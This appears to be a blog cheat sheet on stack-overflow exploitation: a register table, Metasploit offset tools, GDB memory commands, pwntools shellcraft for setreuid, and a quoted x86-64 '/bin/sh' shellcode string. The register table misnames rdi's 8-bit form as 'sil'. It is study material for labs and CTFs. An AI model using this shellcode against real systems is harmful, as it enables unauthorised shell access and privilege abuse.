

x86-64
Registers
| 64-bit | 32-bit | 16-bit | 8-bit | Special Purpose for functions |
When calling a function |
When writing a function |
|---|---|---|---|---|---|---|
| rax | eax | ax | ah,al | Return Value | Might be changed | Use freely |
| rbx | ebx | bx | bh,bl | Will not be changed | Save before using! | |
| rcx | ecx | cx | ch,cl | 4th integer argument | Might be changed | Use freely |
| rdx | edx | dx | dh,dl | 3rd integer argument | Might be changed | Use freely |
| rsi | esi | si | sil | 2nd integer argument | Might be changed | Use freely |
| rdi | edi | di | sil | 1st integer argument | Might be changed | Use freely |
| rbp | ebp | bp | bpl | Frame Pointer | Maybe Be Careful | Maybe Be Careful |
| rsp | esp | sp | spl | Stack Pointer | Be Very Careful! | Be Very Careful! |
| r8 | r8d | r8w | r8b | 5th integer argument | Might be changed | Use freely |
| r9 | r9d | r9w | r9b | 6th integer argument | Might be changed | Use freely |
| r10 | r10d | r10w | r10b | Might be changed | Use freely | |
| r11 | r11d | r11w | r11b | Might be changed | Use freely | |
| r12 | r12d | r12w | r12b | Will not be changed | Save before using! | |
| r13 | r13d | r13w | r13b | Will not be changed | Save before using! | |
| r14 | r14d | r14w | r14b | Will not be changed | Save before using! | |
| r15 | r15d | r15w | r15b | Will not be changed | Save before using! |
"Might be changed" = "Caller saved"; "Will not be changed" = "Callee saved". - https://math.hws.edu/eck/cs220/f22/registers.html
Finding the Offset
Metasploit
- Copy into path:
sudo cp "$(locate pattern_create.rb)" /usr/local/bin
sudo cp "$(locate pattern_offset.rb)" /usr/local/bin
- Use
pattern_createto generate a pattern. - Run program with said input.
- Use GDB to find offset address.
- Run
pattern_offsetto get the offset value.
pattern_create.rb -l 200
pattern_offset.rb -l 200 -q 4133664132664131
- -l: Length
- -q: Query
Could not find 'rex-text'
Edit the file and change the shebang:

GDB
Disassemble:
disassemble FUNCTION_NAME
Inspect registry:
i r
Examine memory:
x/100x $rsp-200
- x/: examine
- 100: Number of memory addresses to display
- x: display hex
- $rsp: Registry Stack Pointer, should be where the program end ~return
- -200: Go back 200 memory addresses
Crafting shellcode
Pwntools
Install pwntools (run as root):
apt-get update
apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
Set EUID (effective uid):
pwn shellcraft -f d amd64.linux.setreuid 1002
- shellcraft: Craft shell code
- -l: List available shellcodes
- -f: Format (d: escaped hex string)
- 1002: UID
x86-64 shell
https://www.arsouyes.org/blog/2019/54_Shellcode/
shellcode = '\x6a\x3b\x58\x48\x31\xd2\x49\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x49\xc1\xe8\x08\x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05'
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]